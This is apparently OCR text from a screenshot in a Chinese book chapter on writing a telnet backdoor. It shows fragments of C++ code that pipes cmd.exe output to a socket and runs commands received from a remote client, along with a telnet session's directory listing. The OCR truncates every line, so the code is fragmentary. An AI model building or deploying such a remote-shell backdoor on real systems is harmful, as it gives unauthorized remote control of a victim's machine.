 pipe1 - Microsoft Visual C++ - [pipe1.cpp]
File Edit View Insert Project Build Tools DriverStudio Window Help
53
(Globals)
(All global members
main
Workspace 'pip
pipe1 files
pipe1.cpp
External D
Cla...
File...
//si.hStdInput = hReadPipe2;
si.hStdOutput = si.hStdError = hWritePi
PROCESS_INFORMATION ProcessInformation;
char cmdLine[200];
unsigned long lBytesRead;
/*
以命令为参数运行cmd.exe
(远程主机) > 传送命
(远程主机)<--
*/
while(1)
{
//检查管道1，即cmd进程
ret=PeekNamedPipe(hRead
if(lBytesRead)
{
//管道1有输出，读出
ret=ReadFile(hReadP
if(!ret) break;
ret=send(clientFD,B
if(ret<=0) break;
}
else
{
//否则，接收远程客户
lBytesRead=recv(cli
if(lBytesRead<=0) b
strcpy(cmdLine, "cm
strncat(cmdLine, Bu
//以命令为参数，启动
CreateProcess(NULL,
}
"F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet...
Telnet 211.83.154.120
驱动器 F 中的卷是 ENT
卷的序列号是 F9F9-05DC
F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关 的目录
2004-11-05 14:19 <DIR> .
2004-11-05 14:19 <DIR> ..
2004-10-21 22:48 <DIR> CreateProcessCMD
2004-11-08 00:01 2,072 pipe1.cpp
2004-11-07 23:27 3,387 pipe1.dsp
2004-11-07 14:55 0 <C>
i2004-11-07 15:32 33,792 pipe2C.ncb
2004-11-07 14:55 0 Microsoft
2004-11-07 14:55 0 'Microsoft'
2004-11-07 14:55 0 或批处理文件。
2004-11-07 14:36 0 '或批处理文件。'
2004-11-07 00:18 <DIR> Debug
2004-11-07 23:27 25,600 pipe1.ncb
2004-11-07 15:31 5,050 pipe2ASM.cpp
2004-11-08 19:50 1,133 pipe1.plg
2004-11-07 23:31 719 pipe2C.plg
2004-11-07 14:42 2,384 pipe2C.cpp
2004-11-07 23:31 49,664 pipe2C.opt
Ln 32, Col 40
REC C
中
开始
S.
S.
T.
19:55